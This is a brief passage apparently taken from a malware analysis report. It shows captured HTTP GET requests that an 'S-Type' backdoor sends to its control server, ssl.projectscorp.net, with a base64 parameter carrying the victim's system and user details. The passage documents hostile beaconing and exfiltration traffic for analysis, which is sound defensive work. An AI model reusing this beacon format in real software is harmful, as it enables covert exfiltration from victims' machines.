 GET /pic/index.asp?id=E8C465FC&type=ie&stype=info&data=VVNFUi1ENjkyMUY2M-
jE1fFdpbmRvd3MgWFAvQWRtaW5pc3RyYXRvcnwxzOwyM9ChyrE0M7fWfFRaLTEzMTAxM3wNClVTR-
VItRDY5MjFGNjIxNS9BZG1pbmlzdHJhdG9yL0FkbWluaXN0cmF0b3JzDQpDcmVhdGUgVXN-
lciBFcnJvci4gMA0KQ3JlYXRlIERpcmVjdG9yeSBTdWNjZXNzLg0KT3BlblNjTWFuYWdlciBPSy4N-
CkZpbGVTeXN0ZW0gOiBOVEZTDQpObyBBdXRvQ29uZmlnVVJMLg0KTm8gUHJveHlBZGRyZXNzLg==
HTTP/1.1
Accept: */*
Accept-Language: en-us
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0;
.NET CLR 2.0.50727; .NET CLR 3.0.4506.2152; .NET CLR 3.5.30729; .NET CLR
1.1.4322)
Accept-Encoding: gzip, deflate
Host: ssl.projectscorp.net
Connection: Keep-Alive
GET /pic/index.asp?mmid=E8C465FC HTTP/1.1
Accept: */*
Accept-Language: en-us
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0;
.NET CLR 2.0.50727; .NET CLR 3.0.4506.2152; .NET CLR 3.5.30729; .NET CLR
1.1.4322)
Accept-Encoding: gzip, deflate
Host: ssl.projectscorp.net
Connection: Keep-Alive
Figure 18: Sample Get Requests Sent by the S-Type Backdoor
drops.wooyun.org